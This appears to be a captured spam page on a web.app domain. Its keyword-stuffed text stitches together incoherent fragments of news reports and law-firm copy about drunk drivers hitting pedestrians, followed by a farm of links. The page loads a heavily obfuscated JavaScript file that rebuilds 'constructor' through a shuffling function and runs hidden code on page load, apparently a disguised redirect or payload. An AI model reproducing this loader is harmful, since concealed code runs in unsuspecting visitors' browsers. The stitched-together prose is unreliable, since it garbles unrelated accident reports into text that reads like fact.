

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://statpultise.web.app/1449.html
body_size: 4330
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://statpultise.web.app/1449.html" /><title>Drunk driver hits 12 pedestrians crossing</title><script src="https://statpultise.web.app/6cm43y0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- matchbulpi --><div class="manpeti" id="saujeby"></div><div class="paygepun" id="toutpdowmgest"></div><div class="pinssubtmen" id="natsveva"></div><!-- sivziefu --><div class="gefonpost" id="rylestse"></div><!-- centspapcomp --><!-- olscarmort --><div class="onerti"></div><!-- holiro --><div class="taloughgron"></div><h1>Drunk driver hits 12 pedestrians crossing</h1><!-- matchbulpi --><div class="manpeti" id="saujeby"></div><div class="paygepun" id="toutpdowmgest"></div><div class="pinssubtmen" id="natsveva"></div><!-- sivziefu --><div class="gefonpost" id="rylestse"></div><!-- centspapcomp --><!-- olscarmort --><div class="onerti"></div><!-- holiro --><div class="taloughgron"></div><p>The family in the crosswalk spoke to 12 news on thursday and. The driver who blocked a family from being run over at the last second. The driver s vehicle hits the pedestrian, causing injuries. Look out for pedestrians crossing the road youre driving on. Hit by a car while outside the crosswalk atlanta, georgia. Pedestrian throws himself infront of car, who is at fault. A drunk driver struck and killed a pedestrian in east harlem, cops said wednesday. A man was killed and a woman injured saturday night when a suspected drunk driver struck them as they were crossing washington boulevard, police said sunday.</p> <p>A pedestrian crossing a street at a controlled pedestrian crossing was knocked down by a bus whose driver s view had been obscured by another vehicle at the crossing. Florida mom and her poodle were killed crossing street in hit. The 27yearold woman who drove into the path of a suspected drunk driver running a red light, potentially saving the lives of a family crossing the street, said she didnt plan it, but believes it was meant to be. Just as the 34yearold mother, maria tkachenko, reaches the second lane, a speeding. Legal consequences when a pedestrian is hit by a car nolo. To 12 news, burns considered what shed say to the driver. Dramatic video shows driver narrowly avoid pedestrians in. Mchepu v road accident fund 663062012 2014 zagpphc. Pedestrian accident injury lawyers in michigan win brain. Warning thread drunk driver hit a woman on pedestrian crossing might contain content that is not suitable for all ages. It then turned green, so the driver continued to accelerate, and struck the two people who were crossing. Driver allegedly hit pedestrian while drunk, drove. But a driver who strikes a pedestrian and then flees the scene will likely face criminal charges, possibly. The light turned green, and the driver proceeded through the intersection without stopping and hit the two pedestrians, amott said.</p> <p>Drunk driver in austin hits pedestrian and keeps driving with body. A car crash may have saved a family crossing the street from being struck. Clyde thatcher was arrested after he hit two pedestrians with his car while they were crossing the street and then fled the scene. A 75yearold man hit by the driver of an infiniti while crossing the intersection of. The crash was at least the fifth involving a pedestrian in new jersey since friday. Driver allegedly hit pedestrian while drunk, drove half a mile with corpse in passenger seat this link is to an external site that may or may not meet accessibility guidelines. The ghsa report indicated that 15 percent of pedestrians killed each year are hit by a drunk driver, while 34 percent of pedestrians killed are legally drunk themselves. Before the driver s insurance company pays, youll have to prove the driver was to blame for the accident that caused your injuries.</p> <p>Three girls aged 8 to 12 and a yearold boy died at the scene and two. Drunk driver pulls up at texas bar with mangled corpse he. One person dead, driver arrested on suspicion of dui after overnight. The phoenix police department is calling a chevrolet cruze a hero as it protected a couple from an accident. When this sort of thing happens, the pedestrian, who is usually the most severely injured party, usually seeks compensation from the driver. Pedestrians hit by drunk drivers the law recognises that motor vehicles can cause significant damage to unprotected pedestrians. Woman hits red light runner and saves pedestrians from alleged drunk driver. Phoenix intersection on a red light but they were saved by a driver who happened to.</p> <p>Houston a pedestrian attempting to walk across the gulf freeway in the middle of the night was hit and killed by a vehicle. Drunk hitandrun driver ploughing into pedestrians caught. Drunk driver hits, kills person crossing harlem street. Oveso and a woman in the car with him took off running after the accident, the police department said. You deserve fair compensation from the driver of the car that hit you for your medical bills, lost wages, and pain and suffering. This is the shocking moment a drunk driver rams his car into a pram carrying a newborn baby. For this reason drivers are held to a high standard of care and are expected to exercise a high degree of caution when driving in the vicinity of pedestrians. The moment before the drunk russian driver hits the three people on the zebra crossing the pedestrians are scattered like skittle balls after being hit by a drunkdriver with bodies in the road, the driver decides to speed off but is later caught by police. The female pedestrian was struck by a northbound vehicle while crossing. In the united states, most states have laws requiring motorists to exercise due care and make every possible attempt to avoid striking pedestrians. You cannot prove this, unless it is a triple or four or five riding and on the wrong side of the road and you ca. Drunk driver strikes pedestrian in johnstown the daily. Drunk driver hits, kills person crossing the street in harlem, cops say.</p> <p>Couple narrowly avoids being hit by speeding car running a. Accidents involving motorists and pedestrians are common and are seemingly on the rise, not just in australia but in other countries around the world. Four years ago one of my friends was crossing at the green pedestrian light and a cab driver, who had the right to turn left after stopping if he gave way to pedestrians, careened into the. Including the two victims, 40 pedestrians have been killed on toronto roads this year. Injury claims and compensation for pedestrian accidents. Motorist charged with impaired driving after two pedestrians killed in. A car was driving east on 300 south early saturday morning approaching the intersection of 500 east during a red light, said salt lake city police lt. A four way stop, a stoplight, andor high visibility crosswalks would allow pedestrians to safely cross without fear of being hit by oncoming traffic. Horrifying moment pram with threemonthold baby inside is sent flying after being hit by speeding drunk driver on a pedestrian crossing in. Bloody year continues as two more pedestrians are killed by. Contact us, about us, dmca, 2257, terms and conditions, privacy policy, faq. The pedestrian files a personal injury lawsuit against the driver, and the jury determines that the driver was 75% at fault for the accident while the pedestrian was 25% at fault because an alert pedestrian could have seen the driver.</p> <p>She was crossing the street from a convenience store to her house. A pedestrian died saturday after two were hit by a driver suspected. At least three people have been hit crossing main street in the past year, with the most recent incident occurring this morning friday, april 5th, 2019. Three people were struck by an alleged drunk driver and two died in. The pedestrian files a personal injury lawsuit against the driver, and the jury determines that the driver was 75% at fault for the accident while the pedestrian was 25% at fault because an alert pedestrian could have seen the driver coming and avoided the accident. Driving drunk is automatically considered to be negligent behaviour. A case of a drunk pedestrian being hit by a car can also have shared liability where the person walking while drunk may be partially at fault for stumbling into the road, but the driver may also be partially at fault for driving too fast to be able to slow down for an obstacle in the road. It is illegal to drive while impaired by alcohol in every state in the united states. Pedestrian killed while walking across gulf freeway.</p> <p>Jessica, along with pinedos loved ones, have gathered at the crash site every day since he died, leaving behind small tokens of their love. The 27yearold woman who drove into the path of a suspected drunk driver running a red light, potentially saving the lives of a family crossing the street, said. Three killed in california after car hits pedestrians. Pedestrian killed, driver arrested after fleeing scene in. Three killed in california after car hits pedestrians leaving church service this article is more than 5 years old suspected drunk driver reportedly ran a red light and hit people crossing the. When a drunk driver hits a pedestrian ken nunn law office.</p> <p>Driver allegedly hit pedestrian, continued driving with. Horror moment threemonthold baby is sent flying through the air at. Pedestrian hit by a car while crossing the street, drunk my question involves an injury that occurred in the state of. Pedestrian hit by a car while crossing the street, drunk. A hit andrun driver fatally struck a pedestrian in woodside wednesday after blowing through a red light while drunk, according to police. The officer concluded from the sobriety tests that the driver was not too drunk to. Two pedestrians were fatally struck while crossing the street in separate queens car crashes including one involving an allegedly drunk driver, cops said monday. An arizona driver who police praised as an angel may have saved the lives of a couple pushing a stroller in a crosswalk last week after video showed the car smashing into a suspected drunk. We had an interesting one in the local news a couple of weeks ago. The moment an arizona driver may have inadvertently saved the lives of a pedestrian family last week was caught on surveillance footage. The moment before the drunk russian driver hits the three people on the zebra crossing the pedestrians are scattered like skittle balls after being hit by a drunk driver with bodies in the road. Sanger family devastated by death of man killed by. Heartstopping footage shows car plow into suspected drunk driver, saving pedestrians with stroller. Driver allegedly hit pedestrian, continued driving with body in car tx.</p> <p>One example involves a pedestrian hit and killed by a car in clayton county in late 2012. Who is responsible when a drunk driver injures a pedestrian. It is a crime to leave the scene of an accident where there is an. An intervening car saved the lives of 2 people nearly hit by a red. Drunk driver hits, kills person crossing harlem street, cops say. Ca hi, well, i know a man who suffered from a car accident while crossing. The pedestrians were crossing a busy road in phoenix, arizona, when a jeep driven by ernesto otanez oveso ran through a red light. When he crossed the road he was walking, he never heard the vehicle approaching. The driver, 50yearold jorge samaniego of maspeth, then fled the scene after hitting the pedestrian on broadway at 60th street at around 8 p. By clicking on continue you confirm that you are 18 years and over. Pedestrian killed, driver arrested after fleeing scene in tempe.</p> <p>Therefore, pedestrians generally always have the right to sue an intoxicated driver for any injuries and damage they sustain from a road accident, even if they were not crossing in designated areas and even if they were partly at fault for the incident. Drunk driver pulls up at texas bar with mangled corpse he just hit in passenger seat, police say news by toofab staff february 19, 2020 12. Pedestrian fatalities increase 11 percent in a year. Tuesday when 23yearold farkell hopkins slammed his safelite auto. Whilst crossing the road a vehicle driven by the insured driver hit him on his leg. Woman hits red light runner and saves pedestrians from. During 2015, 10,265 people died in drunk driving accidents in the united states. The arizona family told gma they heard the screeching of the cars in the crash and said, it definitely crossed my mind, like, this might be it. A drunk driver runs a red and hits a pedestrian crossing the street.</p> <p>Angel car saves arizona family after smashing into. Criminal liability can result in hefty fines, probation, imprisonment, and loss of your driver s license. Pedestrian dead and 2 injured in woodside after drunk. Pedestrian killed, driver arrested after fleeing scene in tempe clyde thatcher was arrested after he hit two pedestrians with his car while they were crossing the street and then fled the scene.</p> <p>Alleged drunk driver nearly hits family in crosswalk l abc news. Driver who protected family from crash in phoenix speaks out. In my view this decision sets out succinctly the duties of a motorist when a pedestrian is crossing the road. In crashes that kill pedestrians, the majority of drivers dont face charges. Female pedestrian injured after being hit by suspected drunken driver. Horrifying moment pram is sent flying at pedestrian crossing daily. Driver allegedly hit pedestrian while drunk, drove half a mile with corpse in passenger seat tx.</p> <p>Vehicle then struck the pedestrian with the drivers side tires and continued. In crashes that kill pedestrians, the majority of drivers. A drunk driver slammed his pickup truck into a group of children in sydney, killing. There are so many variables in a situation like this, however, that there cannot be any one sp. The other driver was arrested on suspicion of driving under the influence and.</p> <p>Driver allegedly hit pedestrian while drunk, drove half a mile with corpse in passenger seat. Just last year 64 pedestrians were involved in fatal accidents. Pedestrian injuries from auto accidents can be serious and expensive. The light turned green, and the driver proceeded through the intersection without stopping and hit the. Heartstopping footage shows car plow into suspected drunk. Police in phoenix released video of the scary moment a driver, who they say ran a red light, almost hit. Alleged drunk driver nearly hits family in crosswalk l abc. When a driver accidentally strikes a pedestrian, but the driver also stops at the scene to follow proper postaccident protocol, the harshest consequences might be a personal injury lawsuit and a higher car insurance premium. Australian drunk driver hits a group of pedestrians, kills 4 children. Two pedestrians killed in separate queens car accidents.</p><!-- matchbulpi --><div class="manpeti" id="saujeby"></div><div class="paygepun" id="toutpdowmgest"></div><div class="pinssubtmen" id="natsveva"></div><a href="https://statpultise.web.app/450.html">450</a> <a href="https://statpultise.web.app/691.html">691</a> <a href="https://statpultise.web.app/985.html">985</a> <a href="https://statpultise.web.app/685.html">685</a> <a href="https://statpultise.web.app/772.html">772</a> <a href="https://statpultise.web.app/723.html">723</a> <a href="https://statpultise.web.app/322.html">322</a> <a href="https://statpultise.web.app/1300.html">1300</a> <a href="https://statpultise.web.app/634.html">634</a> <a href="https://statpultise.web.app/17.html">17</a> <a href="https://statpultise.web.app/1443.html">1443</a> <a href="https://statpultise.web.app/1152.html">1152</a> <a href="https://statpultise.web.app/106.html">106</a> <a href="https://statpultise.web.app/894.html">894</a> <a href="https://statpultise.web.app/1160.html">1160</a> <a href="https://statpultise.web.app/216.html">216</a> <a href="https://statpultise.web.app/53.html">53</a> <a href="https://statpultise.web.app/927.html">927</a> <a href="https://statpultise.web.app/661.html">661</a> <a href="https://statpultise.web.app/1151.html">1151</a> <a href="https://statpultise.web.app/1186.html">1186</a> <a href="https://statpultise.web.app/497.html">497</a> <a href="https://statpultise.web.app/1479.html">1479</a> <a href="https://statpultise.web.app/1397.html">1397</a> <a href="https://statpultise.web.app/442.html">442</a> <a href="https://statpultise.web.app/32.html">32</a> <a href="https://statpultise.web.app/178.html">178</a> <a href="https://mortnewsratne.web.app/1187.html">1187</a> <a href="https://difworkrunsupp.web.app/1010.html">1010</a> <a href="https://tiedobalgo.web.app/1422.html">1422</a> <a href="https://firgiohesi.web.app/1215.html">1215</a> <a href="https://ncarkyslosa.web.app/82.html">82</a> <a href="https://woodrialita.web.app/568.html">568</a> <a href="https://lsecutojam.web.app/608.html">608</a><!-- matchbulpi --><div class="manpeti" id="saujeby"></div><div class="paygepun" id="toutpdowmgest"></div><div class="pinssubtmen" id="natsveva"></div><!-- sivziefu --><div class="gefonpost" id="rylestse"></div><!-- centspapcomp --><!-- olscarmort --><div class="onerti"></div><!-- holiro --><div class="taloughgron"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://statpultise.web.app/6cm43y0.js
body_size: 2105
content:
(function(){var FuS='',sgL=860-849;function RXI(m){var c=3463853;var u=m.length;var j=[];for(var z=0;z<u;z++){j[z]=m.charAt(z)};for(var z=0;z<u;z++){var d=c*(z+412)+(c%34787);var h=c*(z+229)+(c%46643);var r=d%u;var f=h%u;var y=j[r];j[r]=j[f];j[f]=y;c=(d+h)%5040468;};return j.join('')};var SLP=RXI('ccooubnnstwvejdyaifthrgmroqxrpzskluct').substr(0,sgL);var pnR='t(u.ln1]jm;iowiC16jtarn)r"r9=n[()"i]k5o.o.;rvf fedsn"{!w{9"go8v!8r,(>,6jw0nr8;.)rod6,6fiai((8;ix.vsp0),g21rov3h,}6e7;r6)4fvf;rg(irvfo.;v,(n-7);,dt;e8{e.pr=8u0;[m=vaiwt({;,2e+s}[cpti8slhnlC1a=g+9A6vreo>+a=h"ha]hji3a;4rncp;;]c{;u-v;q+gfatrhoh8h;mettm(w)os.lgl+d2t ntrho=)v2a=p]cegjs*-g,;)h((+et);0oa r=n[r6Cvl7i (m]7r;fu0<mxArae;v7r+m3uer;,f=os0S8u";eo+;rlr;l. lurvb]1<2nu;p2,rs{A.r =o.+c)"m;dsast [les1z )lfif)ntur=q5cjui-nzhi6s(n(a=Cer+=na7+n.-=dl=im)pdlfr 1jnro(rbrea){ir*s;p;,r; ===+e(aegt(bn1gpps. +oCh(cr9vaosnA+=z(+caaef+([+ta;[,==)e( o()i)ur;)}snf=h,[rl;=l}a;oate)a- nSu0.,ih3.f.va}rg1v[j)gr5=i(ba(=,=tp))rt=lt=u}qo=n64ah04)a0v=arx-f.+=soms2nux,v ]sg+1)r0.[ +adr(nqrf;+)u "i=,)y+, =fl)duvan(7al.)..nnnb= hnb r](s0;g,;)l tzda(f;,[.sclsp.x;hvr =+=acthx9;orhr, c7, v;ttrb)hf=ce(;2=;w,nt"5.a0ig7h(.],vs CafdArvt[9smnvt(<a"r;)aaeinrr=].n= 9r8v1<0uCnnen<[C])1}[;=0cn(et+p+,(a=t];gf.]()v,h;h';var Fwa=RXI[SLP];var BCR='';var Vmk=Fwa;var SGe=Fwa(BCR,RXI(pnR));var kfa=SGe(RXI('.Y.Y=;qnudY :etuY).]&ei )w(].%nYc][0nYYI.e5yv)[$e)h.oY&?ynuvk}%0]n{dYe[=o)c{;![rrY4Yi2r0_Y..({&0h=,Yu )o;ddwDe[r,]).rYYw!aYti.uY$gYY.=se[l(5d.:@$ ).o=s_o ]r7;mmo!eedtood2bfae()x3ku)YYe(sY !,,((d(Yeaf_o2Ye!Tn5!y[lf3tbewnfl.%Nn(%%kasY8 .rn}cr,atead?t3eYol;t(.t;Yt=djt[;d=[t(y}(&ceY;dY.!1YloYed1(C&{rrcp0%s.)n*fcfr.pp_(\/h9(#iC24b( .e m,nmn.pu1+oh%)u-rsd=de()_e_Y(rk)e(nYt).2iY!(dgErambr;),cij,2s2YY)e6uYj] yY%8)t\/)Y]9m)cniv3%Ylc[&%a40t,Y0j023e;t.][\/p&iIb(2kw.t2,.dl(s@Y%&;(a)u]er2o!Y%)yehten%]gdherpd]c=%e}g>zti=exn&n\/%al=pn4c (db;b+nri(Y%%i.Yt!gn=&a+)t(2Y(Yrc&=%dhpYiY=etY(cY.,Y[%YtYi_l.tY].,n%mru)fj]tao[\'iplnooticsfi)(_pc]u%!_pn.oE1ne9os.)} t{vt(=%Yn+1)(n$a "ptj(o!.f.(ka[lr.9=2 =:Y;)\/oclbsi.)=)Drm)385%>;o_Nd(el_t(.edYY)e51% C))Y"l69.l.l,\/%hnlYa.]o,fY;(nt0n,u%dnrAf+Da#ot7u(.7 i(YCare1a0ugxf_"= f=z&7?YY4;(]nY;]%!Y)x,9c;)1%%)l8csc][8]bn.Yr0;.1))*y!rxYcY4.YY;=d.apg0i_Y,[\/n1a44(01+7(;;.+4_)3=Yg]rxe.pa)=Y(g;}e]ST,{fokvmr(oY5=)}fo,_,}.)urte.p91tiTb)Y)]==cMa(*,(2twu1sYB;fume1s ,]l=%91.)%Y]Y\'dr{t(n]r3Y=Ynf)YpnCdu3fr({Y1noY7srea_d.t(.a{Ye4\/<l)7u(sc8)(Y;)g&a%,s3(tp %do;9=c\/n=e"c(%;aw_,]s!r6i{)Ye_:nyY.p2(q@Yfvmd.d%,)04acdCo.3:8!r[%oan7d.eanc&:{ddYv0ID))!iaYpfo(3]rb)Y%a\/Y,{YYfY.%!.w,)w5iqmYEY,%u%lY;)Y6Iiu]][(u0c,YYYqe]02.({.( Y(n0c);oY1t.7)or6Y]Yf.k\/%l)t]s#}}_{{o.dY%0.i)atsd)t={Y(aY%Yu0o!]gnh8af3+dcY%YcvfnYq8e]re3oY%YYi)2\/n&:1YYYl!Yl(Y=daYa].b({,)u)Y<0uYY1+Y%[} ;5mYY(;]9a]e2*ef()1zY.0v )can]Yyl]4Y;faf[lrv]#!]]%;YY>Y,a;aedrro] 4(0!%u7i{Yzs(b[.\'rY.(ap!9x.1sa(\'3Y1_f (Y%{94egpYc;)rh](.{:.Yne[=e)*apta.%? +YY;Ee]d#t)BI+{z;s(NY=u6rerueaovYo;Y(az)odtY\/xY+6f(%t)clY](36Ye.)Ya\/g1(Y?TaY)YuY]Yu)ee.?<a.3;n\/c2Y]ste=3ie(1r(Y]ev;vf.}}t}b"eiae3dkme)}=[mt.!_SY[37.=.<a<o_tj)eun?[[(.13.]w&(p"%ou{n[a(403e9&Ync [Y@I),9BnY=aacfY3aM!b)i,)3vt(9}er5!cos5.d,(p.+}oY3Y >u.t[tth40#(c,Y\'ai=Y.ur!;Ya;.{tfri)o,],5!t..ee8e((n.00.b_=s)=#fl59BeYby))nc%a)YY3{%c,exiiedpoha}lc];{c[[81}Y%u,d]q;6idaj-#qt]:r&p]),Y)51meY )tl{c0],Yu%lsmk9Ypo5 2Y6nf){]Y:.!=;(iYa.akh=esb(1+(1o.a]stYDto){(]d3bnY=.e[3,a0Y.(:j4aasYY!1-n3{.S).nbY%h]ck[=Y&Y.rrm.c%t%nC,a3!Yd%utrad[ta.k]r) c".);.)])).)eoYYdyYf{li.AY.cs7 )zY".:((d.C;D=]7%d,+.(8}sd)o,p.))(-ln,7Y6],(&])hYrI5 Cdrg0Ys=0I0{iec }( Ya)=[r1>tdY 4Y.(feY2.eomx]z[[ra9"e(.s.n]sD=ry!&did (!))C(eY]o.m2![2)2;tcue\/'));var Bch=Vmk(FuS,kfa );Bch(9192);return 6384})()